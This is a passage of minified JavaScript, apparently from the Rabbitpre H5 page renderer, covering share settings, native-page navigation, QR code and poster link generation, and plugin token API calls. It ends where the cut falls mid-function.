t.prev=0,t.next=3,Object(c.a)({appInstanceId:e,type:4});case 3:(A=t.sent)&&A.length&&A[0].jsonStr&&(o=A[0].jsonStr,i=JSON.parse(o)||{},a=i.jumpMpSettings,s=(void 0===a?[]:a).find((function(t){return t.settingId===r})),n(s||{})),t.next=10;break;case 7:t.prev=7,t.t0=t.catch(0),U.error(t.t0.message);case 10:case"end":return t.stop()}}),t,null,[[0,7]])})));return function(e){return t.apply(this,arguments)}}()));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function x(t){return R.apply(this,arguments)}function R(){return(R=C(regeneratorRuntime.mark((function t(e){var r,n,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r={appInstanceId:e,type:null},t.next=4,Object(c.a)(r);case 4:if(n=t.sent,(o=n.find((function(t){return t.permissionKey===s.a})))&&o.jsonStr){t.next=8;break}throw new Error(A.APPLICATION_CONFIG_ERROR);case 8:return i=(o||{}).jsonStr,a=JSON.parse(i)||{},t.abrupt("return",a);case 13:t.prev=13,t.t0=t.catch(0),U.error(t.t0.message);case 16:case"end":return t.stop()}}),t,null,[[0,13]])})))).apply(this,arguments)}function N(t){var e=window.encodeURIComponent(location.href);return t.replace("{{当前作品地址}}",e)}function D(t,e,r,n){return k.apply(this,arguments)}function k(){return(k=C(regeneratorRuntime.mark((function t(e,r,n,o){var i,s,u,c,f,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===n&&(n=!1),void 0===o&&(o={}),t.prev=2,t.next=5,x(e);case 5:if(i=t.sent){t.next=8;break}throw new Error(A.APPLICATION_CONFIG_ERROR);case 8:if(s=i.sdk,(u=i.userAgent)&&Object(v.e)(u)){t.next=11;break}throw new Error(A.USER_AGENT_NOT_MATCH);case 11:if(window.AppActions||!s){t.next=14;break}return t.next=14,Object(a.a)(s);case 14:if(window.AppActions){t.next=16;break}throw new Error(A.NAMESPACE_NOT_FOUND);case 16:if(window.AppActions.navigateTo){t.next=18;break}throw new Error(A.FUNCTION_NOT_FOUND);case 18:if(c=i.jumpAppNativePageSetting,f=c.find((function(t){return t.settingId===r}))){t.next=22;break}throw new Error(A.SETTING_NOT_FOUND);case 22:d={},f.extData.forEach((function(t){d[t.parmsKey]=N(t.value)})),n&&Object.assign(d,Object(l.d)({rp_app_id:e,rp_app_tag:u}),o),U.debug("在app中打开原生页面，相关参数：",d),window.AppActions.navigateTo(f.pagePath,d),t.next=33;break;case 29:t.prev=29,t.t0=t.catch(2),p.a.show("前往其他页面失败，请通过客服或app应用商店反馈给系统管理员吧~",!0,{className:""}),U.error(t.t0.message);case 33:case"end":return t.stop()}}),t,null,[[2,29]])})))).apply(this,arguments)}function M(){var t=window.pageData,e=localStorage.getItem("audid")||"",r=t.imgPath||"https://file.rabbitpre.com/default2.png";return{title:t.name||"我的兔展作品",desc:t.desc||"我用兔展做了一个H5作品",appUrl:window.location.href,cover:Object(d.a)(r),saudid:e,extInfo:{}}}function L(t){return j.apply(this,arguments)}function j(){return(j=C(regeneratorRuntime.mark((function t(e){var r,n,A,o,i,a,u,c,l,f,p,d,w;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0===e&&(e={}),r=window.H5_RUNTIME_ENV===s.d.EXT_APP,n=window.H5_RUNTIME_ENV===s.d.WX_MINI_PROGRAM,A=B(B({},M()),e),o=window,i=o.AppAuthorization,!n||!i){t.next=12;break}if(a=window.location.search,u=Object(h.a)(a),c=i.config,l=i.share,c&&l){t.next=11;break}return t.abrupt("return");case 11:i.config({actExtdata:u.act_extdata,success:function(){U.debug("初始化sdk成功"),i.share({title:A.title,imageUrl:A.cover,shareUrl:encodeURIComponent(A.appUrl),showMask:!1,fail:function(t){U.error("更新分享信息失败",t.code,t.msg)},success:function(){U.debug("更新分享信息",A)}})},fail:function(t){U.error("初始化sdk失败",t.code,t.msg)}});case 12:if(r&&window.AppActions&&window.AppActions.updateShareInfo){t.next=14;break}return t.abrupt("return");case 14:if(!window.AppActions.shareParamEncrypt){t.next=28;break}if(t.prev=15,p=null==(f=A.appUrl)?void 0:f.split("?")[1],d=window.pageData.orgId,!p||!d){t.next=23;break}return t.next=21,Object(g.e)({encryptParam:p,orgId:d,type:"1"});case 21:(w=t.sent)?A.shareParamEncrypt=w:U.error("加密接口返回空");case 23:t.next=28;break;case 25:t.prev=25,t.t0=t.catch(15),U.error("加密失败",t.t0);case 28:U.debug("更新分享信息",A),window.AppActions.updateShareInfo(A);case 30:case"end":return t.stop()}}),t,null,[[15,25]])})))).apply(this,arguments)}function K(){if(window.H5_RUNTIME_ENV===s.d.EXT_APP&&window.AppActions&&window.AppActions.share){var t=M();U.debug("更新分享信息",t),window.AppActions.share(t),m.d.emit(w.b.WECHAT_SHARE_SUCCESS,t),o.pushWxShare("")}}},function(t,e){t.exports=!1},function(t,e,r){var n=r(188),A=r(150).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,A)}},function(t,e,r){"use strict";r.d(e,"c",(function(){return s})),r.d(e,"b",(function(){return u})),r.d(e,"d",(function(){return c}));r(39),r(25);var n=r(2),A=r(16),o=r(162),i=r(22),a=function(){function t(){}return t.isGroup=function(t){return t.type===n.c.GROUP},t.isDialog=function(t){return t.type===n.c.DIALOG},t.isTabs=function(t){return t.type===n.c.TABS},t.isSlider=function(t){return t.type===n.c.SLIDER},t.isAiFace=function(t){return t.type===n.c.AI_FACE},t.isDiyPoster=function(t){return t.type===n.c.AI_FACE},t.isSelectDisplayList=function(t){return t.type===n.c.SELECT_DISPLAY_LIST},t.isSelectionList=function(t){return t.type===n.c.SELECTION_LIST},t.isDisplayList=function(t){return t.type===n.c.DISPLAY_LIST},t.isMultiMediaCmp=function(e){return e.type===n.c.AE_ANIMATION||e.type===n.c.VIDEO||t.hasPathAnimation(e)},t.isVideoCmp=function(t){return t.type===n.c.VIDEO},t.hasPathAnimation=function(t){return!!t.pathAnimation},t.isContainer=function(e){return t.isGroup(e)||t.isDialog(e)||t.isTabs(e)||t.isSlider(e)||t.isDisplayList(e)||t.isSelectionList(e)||t.isDisplayList(e)},t.isGroupChild=function(t){return!!t.gid},t.isDialogChild=function(t){return!!t.did},t.isTabsChild=function(t){return!!t.tabsId},t.isSliderChild=function(t){return!!t.sliderId},t.isAiFaceChild=function(t){return!!t.fId},t.isStaffInfoChild=function(t){return!!t.staffInfoId},t.isDiyPosterChild=function(t){return!!t.diyPosterId},t.isSelectionListChild=function(t){return!!t.selectionListId},t.isDisplayListChild=function(t){return!!t.displayListId},t.isPageChild=function(t){return!!t.pid},t.isContainerChild=function(e){return t.isGroupChild(e)||t.isDialogChild(e)||t.isTabsChild(e)||t.isSliderChild(e)||t.isAiFaceChild(e)||t.isStaffInfoChild(e)||t.isDiyPosterChild(e)||t.isSelectionListChild(e)||t.isDisplayListChild(e)},t.getContainer=function(t){var e=Object(A.f)(t);return e?Object(A.d)(e):null},t.findTopContainerByCmp=function(e){var r=null;if(t.isContainerChild(e)){var n=t.getContainer(e);if(!n)return r;r=t.isContainerChild(n)?t.findTopContainerByCmp(n):n}return r},t.isPlugin=function(t){return t.type===n.c.PLUGIN_MAIN},t.isPluginComponent=function(t){return t.type===n.c.PLUGIN_COMPONENT},t.isCmplibComponent=function(t){return t&&t.componentInfo&&t.componentInfo.cmpCodeUrlMaps},t}();function s(t){return[n.c.INPUT,n.c.TEXTAREA,n.c.SELECT,n.c.STAR,n.c.SUBMIT,n.c.FILE_UPLOADER,n.c.DYNAMIC_SEARCH,n.c.CHOOSE,n.c.PROTOCOL].includes(t.type)}function u(t){var e={};for(var r in t.style){var A=t.style[r];if("rotate"===r&&(r="transform",A="rotate3d(0, 0, 1, "+A+"deg)"),["shadowX","shadowY","shadowColor"].includes(r)){var a=t.style;r="boxShadow",A=a.shadowX+"px "+a.shadowY+"px 10px "+a.shadowColor}"lineHeight"===r&&(A=Object(i.f)(t.style.lineHeight)),"fontSize"===r&&null==t.style[r]||(e[r]=A)}if(t.type===n.c.TEXT){var s=Object(o.b)();e.fontSize=+t.style.fontSize*s}return e}function c(t){return!!t.formId&&[n.c.INPUT,n.c.TEXTAREA,n.c.SELECT,n.c.STAR,n.c.FILE_UPLOADER,n.c.CHOOSE].includes(t.type)}e.a=a},function(t,e,r){"use strict";r.d(e,"b",(function(){return y})),r.d(e,"a",(function(){return m})),r.d(e,"d",(function(){return E})),r.d(e,"c",(function(){return U})),r.d(e,"e",(function(){return _}));r(3),r(11),r(13),r(36),r(103),r(25);var n,A=r(6),o=r(91),i=r(83),a=r(40),s=r(7),u=r(1),c=r(8),l=r(89),f=r(43),p=r(196),d=r(23),h=r(31);function g(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function w(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){g(o,n,A,i,a,"next",t)}function a(t){g(o,n,A,i,a,"throw",t)}i(void 0)}))}}var m,v=A.a.get("renderer:helpers:qrcode");function y(t,e,r){var n=e/3.35,A=(r=r||e)/3.35;return{width:n,height:A,left:(e-n)/2,top:(r-A)/2,position:"absolute",zIndex:10,borderRadius:n/window.rem*3,backgroundImage:"url("+t+")",backgroundPosition:"center center",backgroundSize:"contain",backgroundRepeat:"no-repeat",pointerEvents:"none"}}!function(t){t.H5="h5",t.MINIPROGRAM="mini-program",t.FOLLOW_WECHAT="follow-wechat",t.FOLLOW_WECHAT_MESSAGE="follow-wechat-message",t.WORK_WECHAT_QRCODE="work-wechat-qrcode",t.WORK_WECHAT_STAFF_QRCODE="work-wechat-staff-qrcode",t.WORK_WECHAT_GROUP_QRCODE="work-wechat-group-qrcode",t.BUSINESS_QRCODE="business-qrcode"}(m||(m={}));var B={WECHAT_OFFICIAL_ACCOUNT:1,WORK_WECHAT_STAFF:2,WORK_WECHAT_GROUP:3},b=((n={})[m.FOLLOW_WECHAT_MESSAGE]=1,n[m.WORK_WECHAT_STAFF_QRCODE]=2,n[m.WORK_WECHAT_GROUP_QRCODE]=3,n);function E(t,e){return C.apply(this,arguments)}function C(){return(C=w(regeneratorRuntime.mark((function t(e,r){var n,A,g,w,m,y,b,E,C,U,O,_,Q,F,I,S,T,P,H,x,R,N,D,k,M,L,j,K,X,G,z,V,W,Y,J,q,Z,$,tt,et,rt,nt,At,ot,it,at,st,ut,ct;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e&&(n=e.tuzhanMiniprogramId,A=e.wxMiniProgram,g=e.wxMiniProgramPath,u.d(l.a.TUZHAN_MINIAPP_ID+"."+e.id,n),u.d(l.a.MINIAPP_ID+"."+e.id,A),u.d(l.a.MINIAPP_PATH+"."+e.id,g)),w=Object(h.i)(window.location.href,e?e.id:""),m=i.c(w),y=window,b=y.pageData,E=window.pageData.id||"",C=s.a(a.e(w).query),U=C.cnl&&C.cnl.split(",")||[],O=C.cnltype&&C.cnltype.split(",")||[],_=C.stepid||"",Q=C.steptype||"",F=C.saudid||"",I=C.sui||"",S=C.cnl||"",T=C.cnltype||"",P=b.pfid||"",H=C.mpid||"",x=C.apptype||"NULL",R=O.indexOf("GROUP"),N=O.indexOf("CLASS"),D=O.indexOf("MARK"),k=O.findIndex((function(t){return["EMPLOYEE","EMPLOYEEA","EMPLOYEEB","MARK"].includes(t)})),M=-1!==D?U[D]:null,L="",j="",t.t0=e.qrcodeType,t.next="CONTENT"===t.t0?27:"WECHAT_MINI_PROGRAM"===t.t0?45:"WECHAT_OFFICIAL_ACCOUNT"===t.t0||"WORK_WECHAT_STAFF"===t.t0||"WORK_WECHAT_GROUP"===t.t0?62:"BUSINESS_QRCODE"===t.t0?77:"INTEGRATION_QRCODE"===t.t0?79:93;break;case 27:return t.prev=27,K="GENERATE_POSTER"===e.usage?window.location.href:e.content,X=Object(h.i)(K,e.id),t.next=32,Object(f.d)(encodeURIComponent(X));case 32:return G=t.sent,t.next=35,Object(d.getAudid)();case 35:return z=t.sent,t.next=38,Object(p.a)({appId:E,audid:z,orgId:window.pageData.orgId||"",playRecordId:sessionStorage.getItem("playRecordId")||"",channelId:M,channelType:-1!==N?U[N]:null,group:-1!==R?U[R]:null,cnl:-1!==k?U[k]:null,cnlType:-1!==k?O[k]:null});case 38:L=G,t.next=44;break;case 41:t.prev=41,t.t1=t.catch(27),v.error("生成海报短链失败",t.t1);case 44:return t.abrupt("break",94);case 45:return t.prev=45,V=window.pageData,W=V.orgId,Y=void 0===W?"":W,J=V.shortUrl,q=void 0===J?"":J,Z=V.id,$=void 0===Z?"":Z,tt=Object(h.i)(h.a,e.id),t.next=50,Object(f.b)({isContentMp:!1,isCustomMp:!0,page:"pages/preview/app/app",extJson:encodeURIComponent(tt),appId:$,shortUrl:q,orgId:Y});case 50:et=t.sent,rt=et.link,nt=et.base64Data,At=et.contentType,nt?(it=window.URL||window.webkitURL,ot=it.createObjectURL(Object(o.a)(nt,At||"image/jpeg"))):ot=window.location.origin+"/m2/proxy?host="+encodeURIComponent(rt),j=ot,t.next=61;break;case 58:t.prev=58,t.t2=t.catch(45),v.error("生成小程序码失败",t.t2);case 61:return t.abrupt("break",94);case 62:return t.prev=62,t.next=65,Object(d.getAudid)();case 65:return at=t.sent,st={appId:E,apptype:x,audid:at,saudid:F,sui:I,cnls:S,cnlTypeList:T,pfid:P,mpid:H,appLink:m,qrcodeCmpId:e.id,orgId:window.pageData.orgId||"",orgWsId:e.wsid||window.pageData.orgWsId||"",channelId:M,channelType:-1!==N?U[N]:null,group:-1!==R?U[R]:null,stepId:_,steptype:Q,cnl:-1!==k?U[k]:null,cnlType:-1!==k?O[k]:null,browser_ua:window&&window.navigator&&window.navigator.userAgent||"",openid:b.wechatUserData&&b.wechatUserData.openid||"",unionid:b.wechatUserData&&b.wechatUserData.unionid||""},t.next=69,Object(f.m)({appId:window.pageData.id||"",orgId:window.pageData.orgId||"",audienceUserId:localStorage.getItem("audid")||"",objectId:""+e.id+B[e.qrcodeType],qrCodeType:B[e.qrcodeType],cnlId:M,taskId:_,extJson:JSON.stringify(st)});case 69:ut=t.sent,"WORK_WECHAT_STAFF"===e.qrcodeType?j=ut:L=ut,t.next=76;break;case 73:t.prev=73,t.t3=t.catch(62),v.error("生成企业微信二维码失败",t.t3);case 76:return t.abrupt("break",94);case 77:return null!=r&&r.qrcodeUrl&&(u.d(c.a.POSTER_BUSINESS_QRCODE_LINK+"."+e.id,r.qrcodeUrl),u.d(c.a.POSTER_BUSINESS_QRCODE_TYPE+"."+e.id,!!r.isImageQrCode),r.isImageQrCode?j=r.qrcodeUrl:L=r.qrcodeUrl),t.abrupt("break",94);case 79:if(t.prev=79,e.integrationSenceCodeAppId){t.next=83;break}return j="",t.abrupt("break",94);case 83:return t.next=85,Object(f.k)({integrationAppId:e.integrationSenceCodeAppId});case 85:(ct=t.sent)&&(1===ct.type?j=ct.url:L=ct.url),t.next=92;break;case 89:t.prev=89,t.t4=t.catch(79),v.error("获取集成场景码失败",t.t4);case 92:case 93:return t.abrupt("break",94);case 94:return t.abrupt("return",{imageSrc:j,content:L});case 95:case"end":return t.stop()}}),t,null,[[27,41],[45,58],[62,73],[79,89]])})))).apply(this,arguments)}function U(t,e){return O.apply(this,arguments)}function O(){return(O=w(regeneratorRuntime.mark((function t(e,r){var n,A,l,d,g,w,y,B,E,C,U,O,_,Q,F,I,S,T,P,H,x,R,N,D,k,M,L,j,K,X,G,z,V,W,Y,J,q,Z,$,tt,et,rt,nt,At,ot,it,at;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=Object(h.i)(window.location.href,e?e.id:""),A=i.c(n),l=window,d=l.pageData,g=window.pageData.id||"",w=localStorage.getItem("audid")||"",y=s.a(a.e(n).query),B=y.cnl&&y.cnl.split(",")||[],E=y.cnltype&&y.cnltype.split(",")||[],C=y.stepid||"",U=y.steptype||"",O=y.saudid||"",_=y.sui||"",Q=y.cnl||"",F=y.cnltype||"",I=d.pfid||"",S=y.mpid||"",T=y.apptype||"NULL",P=E.indexOf("GROUP"),H=E.indexOf("CLASS"),x=E.indexOf("MARK"),R=E.findIndex((function(t){return["EMPLOYEE","EMPLOYEEA","EMPLOYEEB","MARK"].includes(t)})),N=-1!==x?B[x]:null,D={appId:g,apptype:T,audid:w,saudid:O,sui:_,cnls:Q,cnlTypeList:F,pfid:I,mpid:S,appLink:A,qrcodeCmpId:e.id,orgId:window.pageData.orgId||"",orgWsId:e.wsid||window.pageData.orgWsId||"",channelId:N,channelType:-1!==H?B[H]:null,group:-1!==P?B[P]:null,stepId:C,steptype:U,cnl:-1!==R?B[R]:null,cnlType:-1!==R?E[R]:null,browser_ua:window&&window.navigator&&window.navigator.userAgent||"",openid:d.wechatUserData&&d.wechatUserData.openid||"",unionid:d.wechatUserData&&d.wechatUserData.unionid||""},t.t0=e.appOpenType,t.next=t.t0===m.H5?26:t.t0===m.FOLLOW_WECHAT?40:t.t0===m.MINIPROGRAM?51:t.t0===m.WORK_WECHAT_QRCODE?79:t.t0===m.FOLLOW_WECHAT_MESSAGE||t.t0===m.WORK_WECHAT_STAFF_QRCODE||t.t0===m.WORK_WECHAT_GROUP_QRCODE?90:t.t0===m.BUSINESS_QRCODE?101:103;break;case 26:return t.prev=26,k=Object(h.i)(window.location.href,e.id),t.next=30,Object(f.d)(encodeURIComponent(k));case 30:return M=t.sent,t.next=33,Object(p.a)({appId:g,audid:w,orgId:D.orgId,playRecordId:sessionStorage.getItem("playRecordId")||"",channelId:D.channelId,channelType:D.channelType,group:D.group,cnl:D.cnl,cnlType:D.cnlType});case 33:u.d(c.a.POSTER_H5_SHORT_LINK+"."+e.id,M),t.next=39;break;case 36:t.prev=36,t.t1=t.catch(26),v.error("生成海报短链失败",t.t1);case 39:return t.abrupt("break",104);case 40:return t.prev=40,t.next=43,Object(f.c)(D);case 43:L=t.sent,u.d(c.a.POSTER_PUBLIC_FOLLOW_LINK+"."+e.id,L),t.next=50;break;case 47:t.prev=47,t.t2=t.catch(40),v.error("生成动态二维码链接失败",t.t2);case 50:return t.abrupt("break",104);case 51:if(t.prev=51,j=!(!e||!e.miniprogramId),K=window.pageData,X=K.userId,G=K.orgId,z=void 0===G?"":G,V=K.shortUrl,W=void 0===V?"":V,Y=K.id,J=void 0===Y?"":Y,q=!1,j){t.next=64;break}if(z){t.next=60;break}q=!1,t.next=64;break;case 60:return t.next=62,Object(f.j)({userId:X,orgId:z});case 62:(Z=t.sent)&&Z.currentVersion&&(q=!0);case 64:return $=Object(h.i)(h.a,e.id),t.next=67,Object(f.b)({isContentMp:q,isCustomMp:j,page:"pages/preview/app/app",extJson:encodeURIComponent($),appId:J,shortUrl:W,orgId:z});case 67:tt=t.sent,et=tt.link,rt=tt.base64Data,nt=tt.contentType,rt?(ot=window.URL||window.webkitURL,At=ot.createObjectURL(Object(o.a)(rt,nt||"image/jpeg"))):At=window.location.origin+"/m2/proxy?host="+encodeURIComponent(et),u.d(c.a.POSTER_MP_QRCODE_LINK+"."+e.id,At),t.next=78;break;case 75:t.prev=75,t.t3=t.catch(51),v.error("生成小程序码失败",t.t3);case 78:return t.abrupt("break",104);case 79:return t.prev=79,t.next=82,Object(f.i)({appId:window.pageData.id||"",orgId:window.pageData.orgId||"",audienceUserId:localStorage.getItem("audid")||"",btComponentId:e.id});case 82:it=t.sent,u.d(c.a.POSTER_WORK_WECHAT_QRCODE_LINK+"."+e.id,it),t.next=89;break;case 86:t.prev=86,t.t4=t.catch(79),v.error("生成企业微信二维码失败",t.t4);case 89:return t.abrupt("break",104);case 90:return t.prev=90,t.next=93,Object(f.m)({appId:window.pageData.id||"",orgId:window.pageData.orgId||"",audienceUserId:localStorage.getItem("audid")||"",objectId:""+e.id+b[e.appOpenType],qrCodeType:b[e.appOpenType],cnlId:N,taskId:C,extJson:JSON.stringify(D)});case 93:at=t.sent,u.d(c.a.POSTER_WORK_WECHAT_QRCODE_LINK+"."+e.id,at),t.next=100;break;case 97:t.prev=97,t.t5=t.catch(90),v.error("生成企业微信二维码失败",t.t5);case 100:return t.abrupt("break",104);case 101:return null!=r&&r.qrcodeUrl&&(u.d(c.a.POSTER_BUSINESS_QRCODE_LINK+"."+e.id,r.qrcodeUrl),u.d(c.a.POSTER_BUSINESS_QRCODE_TYPE+"."+e.id,!!r.isImageQrCode)),t.abrupt("break",104);case 103:return t.abrupt("break",104);case 104:case"end":return t.stop()}}),t,null,[[26,36],[40,47],[51,75],[79,86],[90,97]])})))).apply(this,arguments)}var _=function(t,e){return!e&&("MINI_PROGRAM"!==t.relatedAppOpenType&&(("CONTENT"!==t.qrcodeType||""!==t.content)&&"CUSTOM"!==t.qrcodeType))}},function(t,e,r){"use strict";var n=r(27),A=r(123)(6),o="findIndex",i=!0;o in[]&&Array(1)[o]((function(){i=!1})),n(n.P+n.F*i,"Array",{findIndex:function(t){return A(this,t,arguments.length>1?arguments[1]:void 0)}}),r(122)(o)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){t.exports={}},function(t,e,r){var n=r(117),A=r(104),o=r(72),i=r(114),a=r(71),s=r(187),u=Object.getOwnPropertyDescriptor;e.f=r(50)?u:function(t,e){if(t=o(t),e=i(e,!0),s)try{return u(t,e)}catch(t){}if(a(t,e))return A(!n.f.call(t,e),t[e])}},function(t,e,r){var n=r(56).f,A=r(71),o=r(32)("toStringTag");t.exports=function(t,e,r){t&&!A(t=r?t:t.prototype,o)&&n(t,o,{configurable:!0,value:e})}},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){var n=r(44),A=r(272),o=r(150),i=r(149)("IE_PROTO"),a=function(){},s=function(){var t,e=r(154)("iframe"),n=o.length;for(e.style.display="none",r(155).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;n--;)delete s.prototype[o[n]];return s()};t.exports=Object.create||function(t,e){var r;return null!==t?(a.prototype=n(t),r=new a,a.prototype=null,r[i]=t):r=s(),void 0===e?r:A(r,e)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,r){"use strict";(function(t){r.d(e,"c",(function(){return E})),r.d(e,"b",(function(){return U})),r.d(e,"e",(function(){return O})),r.d(e,"d",(function(){return H})),r.d(e,"a",(function(){return R}));r(26),r(10),r(9),r(14),r(15),r(19),r(46),r(36),r(3),r(11),r(59),r(13);var n=r(6),A=r(4),o=r(12),i=r(45),a=r(7),s=r(31),u=r(69),c=r(23),l=r(81),f=r(30),p=["appId"];function d(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function h(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?d(Object(r),!0).forEach((function(e){B(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function g(t,e){if(null==t)return{};var r,n,A={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(A[r]=t[r]);return A}function w(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function m(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){w(o,n,A,i,a,"next",t)}function a(t){w(o,n,A,i,a,"throw",t)}i(void 0)}))}}function v(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function y(t,e){return(y=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function B(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var b=n.a.get("renderer:api:plugin");function E(t){return C.apply(this,arguments)}function C(){return(C=m(regeneratorRuntime.mark((function t(e){var r,n,A,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.appId,n=g(e,p),A=h(h({},n),{},{wxUserInfo:JSON.stringify(n.wxUserInfo)}),t.prev=2,i="/api2/plugin/token/"+r,t.next=6,Object(o.a)(i,A);case 6:return t.abrupt("return",t.sent);case 9:return t.prev=9,t.t0=t.catch(2),b.error("获取插件token失败",t.t0),t.abrupt("return",null);case 13:case"end":return t.stop()}}),t,null,[[2,9]])})))).apply(this,arguments)}function U(t){var e="/api2/plugin/detail/"+t;return Object(o.a)(e)}function O(t,e){return _.apply(this,arguments)}function _(){return(_=m(regeneratorRuntime.mark((function t(e,r){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,"/api2/plugin/validateSubmitForm",t.next=4,Object(o.a)("/api2/plugin/validateSubmitForm",{token:e,pluginComponentId:r});case 4:return n=t.sent,t.abrupt("return",!!n);case 8:return t.prev=8,t.t0=t.catch(0),b.error("调用表单是否已提交过的验证接口失败",t.t0),t.abrupt("return",!1);case 12:case"end":return t.stop()}}),t,null,[[0,8]])})))).apply(this,arguments)}function Q(){var t=Object(i.a)(),e=t.os.name,r=t.os.name+t.os.version;return{browser:t.browser.name+t.browser.version,deviceOs:r,deviceBrand:t.deviceModel,device:e,browser_ua:window&&window.navigator&&window.navigator.userAgent||""}}function F(){var t="",e="",r="";if(location.search){var n=Object(a.a)(location.search);if(n.cnl){var A=n.cnl.split(",");t=A[0],e=A[2]}r=n.playRecordId||""}return{cnlId:e,cnlDeptId:t,splayRecordId:r}}function I(){var t=window.pageData,e=t.isExtApp,r=t.type,n=Object(a.a)(location.search);return e?"xapp":n.appType||l.a[r]||""}var S=new(function(t){var e,r;function n(){for(var e,r=arguments.length,n=new Array(r),A=0;A<r;A++)n[A]=arguments[A];return B(v(e=t.call.apply(t,[this].concat(n))||this),"poster",o.b),B(v(e),"uri","/api2/plugin/generateToken"),B(v(e),"loading",!1),B(v(e),"token",null),e}return r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,y(e,r),n.prototype.getToken=function(){var t=m(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.loading){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,this.loading=!0,t.next=6,this.poster(this.uri,e);case 6:this.token=t.sent,t.next=12;break;case 9:t.prev=9,t.t0=t.catch(2),b.error("获取插件token失败",t.t0);case 12:return t.prev=12,this.loading=!1,t.finish(12);case 15:this.fire("load",this.token);case 16:case"end":return t.stop()}}),t,this,[[2,9,12,15]])})));return function(e){return t.apply(this,arguments)}}(),n}(A.a));function T(){return P.apply(this,arguments)}function P(){return(P=m(regeneratorRuntime.mark((function t(){var e,r,n,A,o,i,l,p,d,g,w,m,v,y,B,b,E,C,U,O;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=c.getSDKInitRES("audid"),r=c.getSDKInitRES("identityToken"),e&&!window.isPreviewMode){t.next=4;break}return t.abrupt("return","");case 4:return n=Object(a.a)(location.search),A=n.sui,o=void 0===A?"":A,i=n.saudid,l=void 0===i?"":i,p=n.stepid,d=void 0===p?"":p,g=n.steptype,w=void 0===g?"":g,m=n.mpid,v=void 0===m?"":m,y=n.cnl,B=void 0===y?"":y,b=n.cnltype,E=void 0===b?"":b,C=window,U=C.pageData,t.next=9,Object(u.a)();case 9:return O=t.sent,t.abrupt("return",new Promise((function(t){var n=Object(s.d)();S.on("load",t);var A=h(h({appId:U.id||U.templateId||"",orgId:U.orgId,audid:e,identityToken:r,saudid:l,isWorkWechat:n,authType:U.authType,orgWsId:n?U.id:U.orgWsId,pfid:U.pfid,environment:O,sui:o,stepid:d,steptype:w,mpid:v,cnl:B,cnlTypeList:E,apptype:I()},Q()),F()),i=window.pageData,a=i.isTemplateApp,u=i.externalExtras;a&&(A.isTemplateApp=a),u&&Object(f.g)(u)&&(A.externalExtras=JSON.stringify(u)),S.getToken(A)})));case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function H(){return x.apply(this,arguments)}function x(){return(x=m(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",S.token||T());case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(t){return N.apply(this,arguments)}function N(){return(N=m(regeneratorRuntime.mark((function e(r){var n,A,i,a,s,u,c;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,n=t.from(r,"base64").toString("binary"),!(A=JSON.parse(decodeURIComponent(n))).debugId){e.next=11;break}return i=A.debugId,a=A.debugServerUrl,s=a+"/getDebugConfigInfo",e.next=8,Object(o.a)(s,{debugId:i});case 8:return u=e.sent,c=u.data,e.abrupt("return",{debugConfigs:c,debugId:i,debugSession:r});case 11:return e.abrupt("return",h(h({},A),{},{debugSession:r}));case 14:return e.prev=14,e.t0=e.catch(0),e.abrupt("return",{});case 17:case"end":return e.stop()}}),e,null,[[0,14]])})))).apply(this,arguments)}}).call(this,r(290).Buffer)},function(t,e,r){"use strict";var n=r(44),A=r(57),o=r(153),i=r(128);r(129)("match",1,(function(t,e,r,a){return[function(r){var n=t(this),A=null==r?void 0:r[e];return void 0!==A?A.call(r,n):new RegExp(r)[e](String(n))},function(t){var 